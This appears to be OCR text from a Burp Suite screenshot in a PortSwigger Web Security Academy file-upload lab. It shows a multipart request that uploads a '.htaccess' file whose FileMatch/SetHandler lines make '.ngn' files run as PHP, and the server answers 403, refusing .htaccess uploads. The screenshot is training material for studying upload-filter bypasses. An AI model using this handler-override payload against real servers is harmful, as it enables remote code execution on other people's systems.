 Request
Pretty Raw Hex Headers \n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab800d7041837278240016600cc00ba
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
24 Content-Disposition: form-data; name="
avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27 <FileMatch ".+\.ngn$">
28 SetHandler application/x-httpd-php
29 </FileMatch>
30 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
31 Content-Disposition: form-data; name="
user"
32
33 wiener
34 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
35 Content-Disposition: form-data; name="
csrf"
36
37 qwDIexkwoFpdOu4AcmJJpeJDTlXVzA6n
38 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
--
39
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Sun, 24 Mar 2024 08:37:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 129
7
8 The upload of .htaccess files is
prohibited.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 312 bytes | 295 millis
Event log (2) All issues (67) Memory: 181.3MB